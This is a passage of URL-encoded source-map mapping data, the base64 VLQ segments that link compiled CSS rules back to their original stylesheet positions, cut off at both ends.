%3BIACI%2CeAAA%3B%3BEADJ%2CsBAGI%3BIACI%2CiBAAA%3BIACA%2CSAAA%3B%3BEALR%2CsBAQI%3BIACI%2CYAAA%3B%3BEAGI%2CsBAJR%2COAGI%2CMACK%3BIACG%2CeAAA%3B%3BEAMhB%2CKAAK%2CcACD%2CuBACM%2CQACE%2CMACI%2CGACI%2CGAAE%3BIACE%2CoBAAA%3BIACA%2CiBAAA%3B%3BEAPxB%2CKAAK%2CcAcD%2CMACM%3BIACE%2CgBAAA%3B%3BEAMZ%3BIrBhaA%2CUAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3BIqBiQL%2CSAAA%3BIACA%2CsBAAA%3BIACA%2CiBAAA%3B%3BEAIQ%2CcAFR%2COACI%2COACK%3BIACG%2CeAAA%3BIACA%2CiBAAA%3BIACA%2CgBAAA%3B%3BEAIR%2CcATJ%2COASK%3BIACG%2CWAAA%3B%3BEAjBZ%2CcAOI%2COAaI%3BIACI%2CWAAA%3B%3BEAYR%2CMAAC%3BIrBjcL%2CUAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3BIqBkSD%2CiBAAA%3B%3BEAHJ%2CMAAC%2CUAKG%2CeAAe%3BIACX%2CUAAA%3B%3BEqDnTZ%3BIACI%2CiBAAA%3B%3BEADJ%2CiBAGI%3BIACI%2CYAAA%3B%3BEpCpVR%2CSoCuVU%2CQAAO%2COpCvVhB%3BEAAD%2CiBoCwVkB%2CQAAO%2CKpCxVxB%3BItC4LD%2CeAAA%3BIAAA%2CoBAAA%3B%3BEkCpKA%3BIlCoKA%2CmBAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3BIkCnUL%2CmBAAA%3B%3BEAGJ%2CyBACI%3BIACI%2CcAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3B%3BEyC7ER%2CqBACI%2CaACI%3BI3EqOR%2CgBAAA%3B%3BE2EvOA%2CqBACI%2CaAKI%2CcACI%3BIACI%2CYAAA%3BIACA%2CkBAAA%3B%3BECqNhB%2CyBACI%2CiBACM%3BIACE%2CYAAA%3B%3BEAIA%2CyBANR%2CiBAKI%2CQACK%3BIACG%2CSAAA%3B%3BEACA%2CyBARZ%2CiBAKI%2CQACK%2CQAEI%3BIACG%2CeAAA%3B%3BEAOpB%2CYACI%3BEADJ%2CYAEI%3BI5EVJ%2CgBAAA%3B%3BE4EQA%2CYAMI%3BI5EdJ%2C6BAAA%3BI4EgBQ%2CoBAAA%3B%3BEAIR%3BIACI%2CWAAA%3B%3BEC7SJ%3BI7EwRA%2CmBAAA%3BIAAA%2CmBAAA%3BI2ClLA%2CYAAA%3BI3CkVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BECrPT%2CoBACI%2CcACI%3BIACI%2CaAAA%3B%3BE6E3FZ%3BI9E2KA%2CsBAAA%3BIAAA%2CyBAAA%3BI8ExKI%2CmBAAmB%2CWAAnB%3BIACA%2C6BAAA%3BIACA%2C4EAAA%3BIACA%2CkBAAA%3BIACA%2CgBAAA%3BIACA%2CSAAA%3BIACA%2CWAAW%2CWAAX%3BIACA%2CqBAAA%3BIACA%2C4DAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3B%3BEAEA%2CwBAAC%3BI9E4JL%2CYAAA%3BI8E1JQ%2CmBAAmB%2CWAAnB%3BIACA%2C0EAAA%3BIACA%2CWAAW%2CWAAX%3BIACA%2C0DAAA%3BIACA%2CmBAAA%3B%3BEAIR%3BI9EkJA%2CmBAAA%3BI8EhJI%2CiBAAA%3B%3BEAGJ%2CqBACI%3BI9E4IJ%2CiBAAA%3BI8E1IQ%2CgBAAA%3BIACA%2CmBAAA%3B%3BEAJR%2CqBAOI%2CiBACM%3BIACE%2CeAAA%3BIACA%2CYAAA%3BIACA%2CeAAA%3B%3BEAXZ%2CqBAOI%2CiBACM%2CWAIE%3BIACI%2CeAAA%3B%3BEAbhB%2CqBAOI%2CiBAUM%3BIACE%2CWAAA%3BIACA%2CkBAAA%3BIACA%2CiBAAA%3B%3BEAKZ%2CqBACI%3BIACI%2CgBAAA%3BIACA%2CUAAA%3B%3BEAHR%2CqBAMI%3BI9EkOJ%2CqBAAA%3BIACA%2CoBAAA%3BIACA%2CaAAA%3BIAkCA%2C2BAAA%3BIACI%2CuBAAA%3BIACI%2CmBAAA%3BI8ErQA%2C6BAAA%3B%3BEATR%2CqBAYI%2COAAM%3BEAZV%2CqBAaI%3BEAbJ%2CqBAcI%3BEAdJ%2CqBAeI%3BI9EyNJ%2CqBAAA%3BIACA%2CoBAAA%3BIACA%2CaAAA%3BIAkCA%2C8BAAA%3BIACI%2C0BAAA%3BIACI%2CsBAAA%3BIA9BR%2CoBAAA%3BIACQ%2CYAAA%3B%3BE8EjPR%2CqBAqBI%2COAAM%3BIACF%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CsBAAA%3BIACA%2CUAAA%3B%3BEAEA%2CqBANJ%2COAAM%2COAME%3BIACA%2C8BAAA%3BIACA%2CaAAA%3BIACA%2CSAAA%3BIACA%2CsBAAA%3B%3BEAEA%2CqBAZR%2COAAM%2COAME%2CSAMC%3BIACG%2COAAA%3BIACA%2CQAAA%3B%3BEAnChB%2CqBAwCI%3BIACI%2CgBAAA%3BIACA%2CgBAAA%3B%3BECbR%2CwBACI%2CiBACI%3BIACI%2CYAAA%3BIACA%2CSAAA%3B%3BEAJZ%2CwBAQI%2CUACM%2CwBACI%3BIACE%2CWAAA%3BIACA%2CWAAA%3B%3BEAMhB%2CyBACI%3BIACI%2CYAAA%3B%3BEAFR%2CyBAKI%2CiBACI%3BIACI%2CoBAAA%3B%3BECzBZ%2CwBACI%3BIhFsFJ%2CkBAAA%3B%3BEgFvFA%2CwBAKI%2CwBACI%2CsBACM%3BIACE%2CcAAA%3B%3BE%5C%2FD0JR%2CgBAFJ%2COAEK%2CMACG%2CiBACM%3BIACE%2CgBAAA%3BIACA%2CkBAAA%3B%3BEAJZ%2CgBAFJ%2COAEK%2CMACG%2CiBAMM%3BIACE%2CWAAA%3B%3BEAbpB%2CgBAmBI%2CUACM%2CSACI%3BIACE%2CUAAA%3B%3BEAMhB%2CoBACI%2CmBACI%3BIACI%2CcAAA%3BIACA%2CWAAA%3B%3BEAJZ%2CoBACI%2CmBACI%2CQAII%3BIACI%2CmBAAA%3B%3BEAPhB%2CoBACI%2CmBACI%2CQAII%2COAGM%3BIACE%2CkBAAA%3B%3BEAVpB%2CoBACI%2CmBAcI%3BEAfR%2CoBACI%2CmBAeI%3BIACI%2CWAAA%3B%3BEAKZ%2CKAAK%2CSAAS%3BEACd%2CKAAK%2CKAAK%3BEACV%2CKAAK%2CSAAS%3BEACd%2CKAAK%2COAAO%3BEACZ%2CKAAK%2COAAO%3BEACZ%2CKAAK%3BIACD%2CgBAAA%3BIACA%2CUAAA%3B%3BEAIJ%2CQAAQ%2C0BACJ%3BEADJ%2CQAAQ%2C0BAEJ%3BIACI%2CYAAA%3B%3BEAHR%2CQAAQ%2C0BAMJ%2CQAAO%3BIACH%2CYAAA%3B%3BEAPR%2CQAAQ%2C0BAUJ%2CcACI%3BIACI%2CgBAAA%3B%3BEAKZ%2CQAiBI%2CMAAK%3BIACD%2CgBAAA%3B%3BEAGI%2CQAJR%2CMAAK%2CMAGD%2CKACK%3BIACG%2CmBAAA%3B%3BEAUhB%2CqBACI%2COAAM%3BIAEF%2CYAAA%3B%3BEAHR%2CqBACI%2COAAM%2CUAIA%3BIACE%2CqBAAA%3BIACA%2CeAAA%3BIACA%2CmBAAA%3BIACA%2CmBAAA%3BIACA%2CUAAA%3B%3BEAEA%2CqBAXR%2COAAM%2CUAIA%2CQAOG%2CeAAe%3BEAChB%2CqBAZR%2COAAM%2CUAIA%2CQAQG%2CeAAe%3BIACZ%2CgBAAA%3B%3BEAGJ%2CqBAhBR%2COAAM%2CUAIA%2CQAYG%2CUAAU%3BIACP%2CeAAA%3B%3BEAsBhB%2CkBACI%2CUAGI%3BIACI%2CmBAAA%3BIACA%2CWAAA%3B%3BEAeZ%2CQAAQ%2CcACJ%3BIACI%2CqBAAA%3B%3BEChgBR%2CYAKI%3BIACI%2CWAAA%3B%3BEAIR%2CsBACI%3BIACI%2CUAAA%3B%3BE%2BDyIR%2C0BACI%3BIACI%2CWAAA%3BIACA%2CUAAA%3B%3BEAHR%2C0BAMI%3BIACI%2CYAAA%3BIACA%2CUAAA%3B%3BEC1CQ%2CsBAHZ%2CmBACI%2CWACI%2CiBACK%3BIACG%2CeAAA%3B%3BEADJ%2CsBAHZ%2CmBACI%2CWACI%2CiBACK%2CYAGG%3BIACI%2CeAAA%3BIACA%2CiBAAA%3B%3BEATxB%2CsBACI%2CmBAcI%3BIACI%2CiBAAA%3B%3BEAhBZ%2CsBACI%2CmBAkBI%3BIACI%2CWAAA%3B%3BEApBZ%2CsBAwBI%3BIACI%2CiBAAA%3B%3BEAzBR%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%3BIlFmIlB%2CgBAAA%3BIAAA%2CmBAAA%3BImC%2BpBA%2CsBAAA%3BIACA%2CqBAAA%3BInChqBA%2CUAAA%3BImCmqBA%2CmBAAA%3B%3BE%2BCj0BA%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCunBhB%3BInCpfF%2CeAAA%3BImCwfI%2CqBAAA%3B%3BEAtOJ%2CsB%2BCxZI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCqZjB%3BIACG%2CgBAAA%3B%3BEAkZJ%2CsB%2BC3yBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCwyBd%3BIACA%2CWAAA%3B%3BE%2BCp0BJ%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC%2BZhB%3BInC5RF%2CgBAAA%3B%3BEmCqSI%2CsB%2BC3aA%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC%2BZhB%2CSASM%3BIACA%2CaAAA%3B%3BE%2BCpcR%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC6alB%2CQACI%3BIACI%2CmBAAA%3B%3BEnChiBR%2CsBkF8GI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMnCpiBN%3BEACD%2CsBkF6GI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMnCniBN%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAGJ%2CsBkFwGI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMnC9hBN%3BIACG%2CWAAA%3B%3BEkF%2BEJ%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMAEH%3BIACI%2CsBAAA%3BIACA%2CWAAA%3B%3BEAGJ%2CsB%2BC7bA%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMAOF%2CQAAS%3BIACN%2CqBAAA%3B%3BEAGJ%2CsB%2BCjcA%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMAWF%2CQAAS%3BIACN%2CYAAA%3B%3BEAGJ%2CsB%2BCrcA%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMAeF%2CQAAS%3BIACN%2CqBAAA%3B%3BEAGJ%2CsB%2BCzcA%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMAmBF%2CQAAS%3BIACN%2CqBAAA%3B%3BE%2BCleR%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%3BInCpNA%2C4BAAA%3BIACA%2C2BAAA%3BIACA%2CoBAAA%3BIA2BA%2CyBAAA%3BIACQ%2CiBAAA%3BImCyLJ%2CUAAA%3BIACA%2CWAAA%3B%3BE%2BC1eJ%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAMI%3BE%2BC5eJ%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAOI%3BE%2BC7eJ%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAQI%3BInChLJ%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3BIAxBT%2CwBAAA%3BIACQ%2CgBAAA%3BImCwMA%2CqBAAA%3BIACA%2CSAAA%3BIACA%2CWAAA%3B%3BE%2BCnfR%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAgBI%3BE%2BCtfJ%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAiBI%3BInCzVJ%2CgBAAA%3BIAAA%2C4BAAA%3BIAAA%2CyBAAA%3BIAAA%2CkBAAA%3BIAAA%2CwEAAA%3BIAAA%2CeAAA%3BIAAA%2CmBAAA%3BIAAA%2CYAAA%3BIAAA%2CuBAAA%3BIAAA%2CcAAA%3BIAAA%2CwBAAA%3BIAAA%2CWAAA%3BImCjPA%2CsBAAA%3BInCiZA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3BImC0LD%2CqBAAA%3BIACA%2CsBAAA%3BIACA%2CmBAAA%3BIACA%2CWAAA%3B%3BEAzPR%2CsB%2BC5OI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAgBI%2CWAlPH%3BEAAD%2CsB%2BC5OI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAiBI%2CUAnPH%3BInCtGD%2CYAAA%3B%3BEmCqHA%2CsB%2BC3PI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAgBI%2CWAnOH%3BEAAD%2CsB%2BC3PI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAiBI%2CUApOH%3BInCrHD%2CcAAA%3B%3BEmC0HA%2CsB%2BChQI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAgBI%2CWA9NH%3BEAAD%2CsB%2BChQI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAiBI%2CUA%5C%2FNH%3BInC1HD%2CcAAA%3B%3BEmC%2BHA%2CsB%2BCrQI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAgBI%2CWAzNH%3BEAAD%2CsB%2BCrQI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAiBI%2CUA1NH%3BInC%5C%2FHD%2CcAAA%3B%3BEkF9JA%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COA0BI%3BIACI%2CWAAA%3BInCnMR%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BEkFhUT%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2elB%3BInCxWA%2CgBAAA%3B%3BEmCugBI%2CsB%2BC7oBA%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCwoBjB%2CSAAY%2CSAER%3BEAAD%2CsB%2BC7oBA%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCyoBjB%2CUAAa%2CSACT%3BIACG%2CSAAS%2CGAAT%3BInCxgBR%2CcAAA%3BIAAA%2CiBAAA%3BIAAA%2CiBAAA%3B%3BEkF9JA%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC%2BqBlB%3BInC5iBA%2CiBAAA%3BIAAA%2CeAAA%3BIAAA%2CUAAA%3BIAAA%2CqBAAA%3BIsC9QA%2CqBAAA%3B%3BEAMA%2CsB4CkII%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC%2BqBlB%2CMGpzBC%3BIAqUD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CsBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BE4CtMY%2CsBATR%2CkBAGI%2COAAM%2CIAAI%2COAML%2CUAAU%3BIACP%2CmBAAA%3B%3BEAGJ%2CsBAbR%2CkBAGI%2COAAM%2CIAAI%2COAUL%2CUAAU%3BIACP%2CgBAAA%3B%3BEAtChB%2CsBAwBI%2CkBAkBI%2CyBACI%2COAAM%2CIAAI%2COAAU%3BIAChB%2CWAAA%3B%3BEjD4JhB%3BIACI%2CkBAAA%3BIACA%2CUAAA%3B%3BEAFJ%2CaAII%3BIACI%2CWAAA%3BIACA%2CUAAA%3BIACA%2CgBAAA%3B%3BEAPR%2CaAII%2CiBAKI%3BIACI%2CYAAA%3B%3BEAVZ%2CaAII%2CiBAKI%2CWAGI%3BIACI%2CYAAA%3BIACA%2CiBAAA%3BIACA%2CeAAA%3B%3BEAfhB%2CaAII%2CiBAKI%2CWASI%3BIACI%2CcAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3B%3BEAKJ%2CaAtBR%2CiBAqBK%2CUAAU%2CGACN%3BIjCpEb%2C8BAAA%3BIiCsEgB%2CYAAA%3BIACA%2CSAAS%2CEAAT%3BIACA%2CcAAA%3BIACA%2CSAAA%3BIACA%2CgBAAA%3BIACA%2CkBAAA%3BIACA%2CMAAA%3BIACA%2CQAAA%3B%3BEAMhB%3BIjCnFA%2CgBAAA%3BIAAA%2CiBAAA%3B%3BEiCwFA%2CgBACI%3BIACI%2CiBAAA%3BIACA%2CeAAA%3B%3BEAIR%2CUACI%3BIACI%2CeAAA%3BIACA%2CgBAAA%3B%3BEASJ%2CKAAC%2CcACG%2CcACI%3BIACI%2CWAAA%3BIACA%2CUAAA%3BIACA%2CgBAAA%3B%3BEANhB%2CKAWI%3BIACI%2CWAAA%3B%3BEAIR%2CeACI%3BIAEI%2CmBAAA%3B%3BEAHR%2CeACI%2CgBAII%3BEALR%2CeACI%2CgBAKI%3BIACI%2CoBAAA%3B%3BElBjKZ%2CwBAII%2CUAAU%3BEAHd%2CuBAGI%2CUAAU%3BIACN%2CUAAA%3B%3BEAIR%2CuBACI%2CUAAS%2CiBACL%3BIACI%2CgBAAA%3B%3BEASZ%2CmBACI%2CKAAI%3BIACA%2CmBAAA%3B%3BEAFR%2CmBAKI%2CKAAI%3BIACA%2CUAAA%3B%3BEANR%2CmBASI%2CKAAI%3BIACA%2CUAAA%3B%3BEAIR%2CyBACI%2CKAAI%3BIACA%2CUAAA%3B%3BEAGJ%2CQAAS%2CMAAK%2CMAAM%2CyB2BtItB%2CQAGI%2CKACI%3BE3BkIN%2CQAAS%2CMAAK%2CMAAM%2CyB2BrItB%2CQAEI%2CKACI%3BE3BkIN%2CQAAS%2CMAAK%2CMAAM%2CyB2BpItB%2CQACI%2CKACI%3BE3BkIN%2CQAAS%2CMAAK%2CMAAM%2CyB2BtItB%2CQAGI%2CKAEI%3BE3BiIN%2CQAAS%2CMAAK%2CMAAM%2CyB2BrItB%2CQAEI%2CKAEI%3BE3BiIN%2CQAAS%2CMAAK%2CMAAM%2CyB2BpItB%2CQACI%2CKAEI%3BI1CyHV%2C0BAAA%3B%3BEeQI%2CQAAS%2CMAAK%2CMAAM%2CyB2B3HtB%2CUAAU%2CQAGN%2CKAAE%2CYACE%3BE3BuHN%2CQAAS%2CMAAK%2CMAAM%2CyB2B1HtB%2CWAAW%2CQAEP%2CKAAE%2CYACE%3BE3BuHN%2CQAAS%2CMAAK%2CMAAM%2CyB2BzHtB%2CQAAK%2CYACD%2CKAAE%2CYACE%3BE3BuHN%2CQAAS%2CMAAK%2CMAAM%2CyB2B3HtB%2CUAAU%2CQAGN%2CKAAE%2CYAEE%3BE3BsHN%2CQAAS%2CMAAK%2CMAAM%2CyB2B1HtB%2CWAAW%2CQAEP%2CKAAE%2CYAEE%3BE3BsHN%2CQAAS%2CMAAK%2CMAAM%2CyB2BzHtB%2CQAAK%2CYACD%2CKAAE%2CYAEE%3BIACE%2CaAAA%3B%3BE3BqHR%2CQAAS%2CMAAK%2CMAAM%2CyB2BhHtB%2CQAAQ%3BI1CwGV%2C0BAAA%3B%3BEeQI%2CQAAS%2CMAAK%2CMAAM%2CyBAKhB%3BIACI%2CgBAAA%3B%3BEANR%2CQAAS%2CMAAK%2CMAAM%2CyBASd%2CQAAQ%2CKAAE%2CUAAU%2CMAChB%3BEAVV%2CQAAS%2CMAAK%2CMAAM%2CyBASd%2CQAAQ%2CKAAE%2CUAAU%2CMAEhB%3BIACE%2CgBAAA%3B%3BEAMhB%2CyBACI%3BIACI%2CmBAAA%3B%3BEAGI%2CyBAJR%2CUAGI%2COACK%3BEACD%2CyBALR%2CUAGI%2COAEK%3BIfhCb%2CmBAAA%3BImC%2BpBA%2CsBAAA%3BIACA%2CqBAAA%3BInChqBA%2CUAAA%3BImCmqBA%2CmBAAA%3BIpBjoBgB%2CmBAAA%3B%3BEoBmoBhB%2CyBpB1oBI%2CUAGI%2COACK%2CKoBsoBT%3BEAAJ%2CyBpB1oBI%2CUAGI%2COAEK%2CSoBqoBT%3BIACA%2CWAAA%3B%3BEpBjoBQ%2CyBAVR%2CUAGI%2COAOK%3BIACG%2CUAAA%3B%3BEAiBhB%2CgCAOI%3BIACI%2C6BAAA%3BIACA%2CaAAA%3B%3BEAIA%2CgCADJ%2CSACK%3BIACG%2CmBAAA%3BIACA%2CeAAA%3BIACA%2CmBAAA%3BIACA%2CmBAAA%3BIACA%2CSAAA%3B%3BEAGJ%2CgCATJ%2CSASK%3BIACG%2CmBAAA%3BIACA%2CmBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3B%3BEAKJ%2CgCADJ%2CKACK%3BIACG%2CUAAA%3B%3BEAGJ%2CgCALJ%2CKAKK%2CIAAI%3BIACD%2CkBAAA%3B%3BEAGJ%2CgCATJ%2CKASK%3BIACG%2CiBAAA%3B%3BEAKJ%2CgCADJ%2CYACK%3BIACG%2CgBAAA%3B%3BEY%5C%2FGZ%2CuBAEI%3BEADJ%2CeACI%3BIACI%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CmBAAA%3BIACA%2CUAAA%3B%3BEAEA%2CuBANJ%2CeAMQ%3BEAAJ%2CeANJ%2CeAMQ%3BI3BGZ%2C8BAAA%3BI2BDY%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CoBAAA%3BIACA%2CUAAA%3B%3BEAbZ%2CuBAiBI%2CcACI%3BEAjBR%2CeAgBI%2CcACI%3BIACI%2CmBAAA%3B%3BEAnBZ%2CuBAuBI%3BEAtBJ%2CeAsBI%3BIACI%2CmBAAA%3B%3BEAQR%2CcAEI%3BEADJ%2CmBACI%3BIACI%2CcAAA%3B%3BEwDnKR%2CqBACI%3BIACI%2CWAAA%3B%3BEAFR%2CqBAKI%3BIACI%2CgBAAA%3B%3BEC5IR%2CWACI%2CQAAO%3BIACH%2CgBAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3B%3BEC6CR%2CkBACI%3BIACI%2CUAAA%3B%3BEC2TJ%2COAAC%3BIACG%2CmBAAA%3B%3BEAGJ%2COAAC%3BIACG%2CaAAA%3B%3BEAGJ%2COAAC%2CQACG%3BIACI%2CcAAA%3B%3BEAIR%2COAAC%3BIACG%2CmBAAA%3B%3BEAGJ%2COAAC%2COAAQ%2CQAAC%3BEACV%2COAAC%3BIACG%2CuBAAA%3BIACA%2CWAAA%3BIACA%2CcAAA%3BIACA%2CiBAAA%3BIACA%2CgBAAA%3B%3BEAGJ%2COAAC%3BIACG%2CcAAA%3BIACA%2CgBAAA%3B%3BEAIR%2CoBACI%3BIACI%2CkBAAA%3BIACA%2CMAAA%3BIACA%2CWAAA%3B%3BEAJR%2CoBAOI%2CUAAY%3BIACR%2CgBAAA%3B%3BEAGJ%2CoBAAC%2CiBAAkB%2CQAAO%3BIACtB%2CiBAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAIA%2CoBADJ%2CQACK%3BIACG%2C0BAAA%3B%3BEAGJ%2CoBALJ%2CQAKK%3BIACG%2CgBAAA%3B%3BEAGJ%2CoBATJ%2CQASK%3BIACG%2CaAAA%3B%3BEAIA%2CoBAdR%2CQAaK%2CQACI%3BIACG%2CSAAA%3BIACA%2CqBAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3B%3BEAEA%2CoBApBZ%2CQAaK%2CQACI%2CKAMI%3BIACG%2CUAAA%3B%3BEADJ%2CoBApBZ%2CQAaK%2CQACI%2CKAMI%2COAGG%3BIACI%2CmBAAA%3B%3BEAGJ%2CoBA3BhB%2CQAaK%2CQACI%2CKAMI%2COAOI%3BIACG%2CUAAA%3B%3BEAGJ%2CoBA%5C%2FBhB%2CQAaK%2CQACI%2CKAMI%2COAWI%3BEACD%2CoBAhChB%2CQAaK%2CQACI%2CKAMI%2COAYI%3BItFjIrB%2C6BAAA%3BIACA%2CSAAA%3BIACA%2CQAAA%3BIAhDA%2CyBAAA%3BIsFiLwB%2CYAAA%3BIACA%2CSAAS%2CEAAT%3BIACA%2CcAAA%3BIACA%2CSAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAGJ%2CoBA1ChB%2CQAaK%2CQACI%2CKAMI%2COAsBI%3BItFzLrB%2CyBAAA%3BIsF2LwB%2CeAAA%3BIACA%2CUAAA%3B%3BEAKZ%2CoBAlDR%2CQAaK%2CQAqCI%3BIACG%2CmBAAA%3B%3BEAEA%2CoBArDZ%2CQAaK%2CQAqCI%2CMAGI%3BIACG%2CUAAA%3BIACA%2CQAAA%3BIACA%2CUAAA%3B%3BEAIR%2CoBA5DR%2CQAaK%2CQA%2BCI%3BItF3Mb%2CgBAAA%3BIAhBF%2CsDAAA%3BIACK%2CmDAAA%3BIACC%2CkDAAA%3BIAcJ%2C8CAAA%3BIsFgNgB%2CsBAAA%3BIACA%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CUAAA%3B%3BEAXJ%2CoBA5DR%2CQAaK%2CQA%2BCI%2CQAaG%3BIACI%2CSAAA%3BIACA%2CYAAA%3B%3BEAfR%2CoBA5DR%2CQAaK%2CQA%2BCI%2CQAaG%2CMAII%3BIACI%2CcAAA%3B%3BEAGJ%2CoBAjFhB%2CQAaK%2CQA%2BCI%2CQAaG%2CMAQK%3BIACG%2CyBAAA%3B%3BEAMhB%2CoBAxFJ%2CQAwFK%3BIACG%2CeAAA%3BIACA%2CiBAAA%3B%3BEAEA%2CoBA5FR%2CQAwFK%2CQAII%3BItF3Ob%2CcAAA%3BIsF6OgB%2CeAAA%3BIACA%2CeAAA%3BIACA%2CmBAAA%3BIACA%2CUAAA%3B%3BEAEA%2CoBAnGZ%2CQAwFK%2CQAII%2CSAOI%3BIACG%2CSAAS%2CGAAT%3B%3BEAZZ%2CoBAxFJ%2CQAwFK%2CQAgBG%3BEAhBJ%2CoBAxFJ%2CQAwFK%2CQAiBG%3BIACI%2CeAAA%3B%3BEAlBR%2CoBAxFJ%2CQAwFK%2CQAqBG%3BIACI%2CkBAAA%3BIACA%2CmBAAA%3B%3BEAvBR%2CoBAxFJ%2CQAwFK%2CQA0BG%2CQAAO%3BIACH%2CmBAAA%3B%3BEAIR%2CoBAvHJ%2CQAuHK%3BIACG%2CeAAA%3BIACA%2CmBAAA%3B%3BEAEA%2CoBA3HR%2CQAuHK%2CQAIO%3BIACA%2CgBAAA%3B%3BE1DpGZ%2CSAAC%2COAAO%3BIACJ%2CYAAA%3BI5BxKR%2CQAAA%3BIAAA%2CSAAA%3BIAAA%2CmBAAA%3BIAAA%2CYAAA%3BI4B6KQ%2CWAAA%3B%3BEAIR%3BIAEI%2CmBAAA%3B%3BEAII%2C0BAFJ%2CUAEK%3BIACG%2CgCAAA%3BIACA%2CcAAA%3BIACA%2CmBAAA%3BIACA%2CWAAA%3B%3BEAJJ%2C0BAFJ%2CUAEK%2COAMG%3BIACI%2CmBAAA%3BIACA%2CkBAAA%3BIACA%2CsBAAA%3BIACA%2CmBAAA%3BIACA%2CmBAAA%3BIACA%2CSAAA%3B%3BEAGJ%2C0BAjBR%2CUAEK%2COAeI%3BIACG%2CmBAAA%3BIACA%2CoBAAA%3BIACA%2CmBAAA%3B%3BEAHJ%2C0BAjBR%2CUAEK%2COAeI%2CMAKG%3BIACI%2CqBAAA%3BIACA%2CkBAAA%3BIACA%2CsBAAA%3B%3BEAEA%2C0BA3BhB%2CUAEK%2COAeI%2CMAKG%2CMAKK%3BIACG%2CeAAA%3B%3BEAXZ%2C0BAjBR%2CUAEK%2COAeI%2CMAeG%3BIACI%2CgCAAA%3BIACA%2CgBAAA%3B%3BEAhCZ%2C0BAFJ%2CUAEK%2COAoCG%3BIACI%2CaAAA%3B%3BEAIR%2C0BA3CJ%2CUA2CK%2CIAAI%3BIACD%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CMAAA%3B%3BEAIJ%2C0BAlDJ%2CUAkDK%2CMACG%3BI5BxOZ%2CeAAA%3B%3BE4B8OQ%2C0BAzDJ%2CUAyDK%3BIACG%2CWAAA%3B%3BEAIJ%2C0BA9DJ%2CUA8DK%3BIACG%2CYAAA%3B%3BEAKZ%2C0BACI%3BIACI%2CcAAA%3B%3BEAOI%2CcAHE%2CSACV%2CSACK%2CKACI%3BIACG%2CWAAA%3B%3BEADJ%2CcAHE%2CSACV%2CSACK%2CKACI%2CSAGK%3BIA